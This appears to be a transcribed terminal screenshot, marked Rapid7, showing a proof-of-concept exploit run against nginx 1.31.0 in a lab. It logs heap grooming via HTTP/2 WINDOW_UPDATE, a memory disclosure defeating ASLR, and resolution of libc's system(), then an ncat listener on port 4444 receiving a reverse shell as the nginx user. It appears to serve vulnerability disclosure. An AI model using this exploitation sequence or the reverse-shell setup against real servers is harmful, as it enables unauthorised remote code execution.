 sfewer@test-ubuntu-vm2: ~/Desktop/nginx
13:38:57 INFO WINDOW_UPDATE replay: 66% (63/96 tranches)
13:39:03 INFO WINDOW_UPDATE replay: 75% (72/96 tranches)
13:39:10 INFO WINDOW_UPDATE replay: 84% (81/96 tranches)
13:39:17 INFO WINDOW_UPDATE replay: 94% (90/96 tranches)
13:39:21 INFO WINDOW_UPDATE replay: 100% (96/96 tranches)
13:39:21 INFO wrapped flow-control distance reached; tailored increment=0x7fffc0d5
13:39:21 INFO opening 16 auxiliary allocator connections
13:39:24 INFO auxiliary connections ready: 16
13:39:24 INFO preparing profiled heap layout and reclaim candidates
13:39:28 INFO profiled B/C heap layout is ready
13:39:29 INFO heap source and overwrite target allocated; triggering copy
13:39:31 INFO captured 14393-byte memory disclosure; resolving ASLR
13:39:31 INFO ASLR resolved: profile=golden-nginx-1.31.0-debian13-amd64 H=0x64b2cd8
b4940 nginx=0x64b2bf0f7840 libc=0x758abfa50000
13:39:31 INFO B-free barrier observed; releasing 16 reclaim candidates
13:39:31 INFO reclaim completed; dispatching C cleanup callback
13:39:35 INFO address-directed libc symbols resolved in-band: libc=0x758abfa50000 s
ystem=0x758abfaa3090
13:39:36 INFO late target-owned execution record installed; releasing final respons
e byte
13:39:38 INFO payload dispatched in 147.48s: H=0x64b2cd8b4940 nginx=0x64b2bf0f7840
libc=0x758abfa50000 profile=golden-nginx-1.31.0-debian13-amd64 plaintext=119.02 GiB
auxiliaries=16; use an external command oracle to confirm execution
sfewer@test-ubuntu-vm2:~/Desktop/nginx$
sfewer@test-ubuntu-vm2: ~/Desktop/nginx
sfewer@test-ubuntu-vm2:~/Desktop/nginx$ ncat -lnvkp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:43054.
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
nginx@cead21112b91:/$ id
id
uid=101(nginx) gid=101(nginx) groups=101(nginx)
nginx@cead21112b91:/$ nginx -version
nginx -version
nginx version: nginx/1.31.0
nginx@cead21112b91:/$
RAPID7